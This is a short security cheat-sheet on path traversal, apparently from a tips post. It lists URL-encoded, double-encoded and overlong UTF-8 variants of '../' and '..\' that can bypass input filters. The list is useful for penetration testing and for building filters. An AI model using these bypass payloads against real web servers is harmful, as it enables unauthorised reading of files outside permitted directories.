 Path traversal
Not always that easy :) - URL encoding and double URL encoding can sometimes help bypass filters
Some examples:
%2e%2e%2f ⇒ ../
%2e%2e/ ⇒ ../
..%2f ⇒ ../
%2e%2e%5c ⇒ ..\
%2e%2e\ ⇒ ..\
..%5c ⇒ ..\
%252e%252e%255c ⇒ ..\ (double encoding)
..%255c ⇒ ..\ (double encoding)
..// ⇒ ../ (may trick some filter)
UNICODE (UTF-8) Encoding (only systems that can accept UNICODE sequences)
..%c0%af ⇒ ../
..%c1%9c ⇒ ..\